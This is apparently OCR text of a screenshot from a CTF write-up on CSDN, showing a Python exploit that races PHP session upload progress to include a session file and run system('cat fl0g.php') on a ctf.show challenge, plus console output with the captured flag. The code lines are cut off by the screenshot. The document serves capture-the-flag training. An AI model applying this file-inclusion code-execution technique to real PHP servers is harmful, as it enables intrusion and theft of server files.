 项目
exp2.py
sessid_tjjz_exp.py1038722657034526960
sessid_tjjz_exp.py
外部库
临时文件和控制台
1 #coding=utf-8
2
3 import ...
6 sessid = 'exp'
7 data = {"cmd":"system('cat fl0g.php');"}
8 def write(session):
9 while True:
10 f = io.BytesIO(b'a' * 1024 * 50)
11 resp = session.post( 'https://ff5baee2-33e9-4249-8188-b79f81296793.challenge.ctf.show/', da
12 def read(session):
13 while True:
14 resp = session.post('https://ff5baee2-33e9-4249-8188-b79f81296793.challenge.ctf.show/?file=/
15 if 'test.txt' in resp.text:
16 print(resp.text)
17 event.clear()
18 else:
19 print("[+++++++++++++]retry")
20 if __name__=="__main__":
行:
exp2
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{b4f6c4ae-24c3-4bdf-b0cb-02d44a71069e}";|a:5:{s:10:"start_time";i:1720166660;s:14:"content_length";i:51480;s:15:"bytes_processed
[+++++++++++++]retry
CSDN @Myon